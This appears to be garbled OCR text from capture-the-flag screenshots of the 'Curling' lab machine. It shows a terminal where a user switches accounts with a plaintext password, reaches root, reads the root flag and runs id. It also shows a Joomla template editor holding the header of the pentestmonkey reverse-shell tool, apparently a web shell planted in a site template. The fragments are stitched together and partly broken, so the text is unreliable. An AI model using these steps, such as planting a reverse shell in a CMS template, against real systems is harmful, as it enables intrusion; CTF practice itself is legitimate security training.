 0:1:[tmux] - "kali-box"
root@curling: ~
floris@curling:/tmp$ su domi
su domi
Password: s3cr3t
root@curling:/tmp# cd /root
cd /root
root@curling:~# ls
ls
default.txt  root.txt
root@curli cat default.txt
 cat default.txt
url = "http://127.0.0.1"
root@curling:~# cat root.txt
cat root.txt
82c198ab6fc5365fdc6da2ee5c26064a
root@curling:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@curling:~#
Customise (Beez3)
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Press F10 to toggle Full Screen editing.
27 // you, then do not use this tool.
28 //
29 // You are encouraged to send comments, impr
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description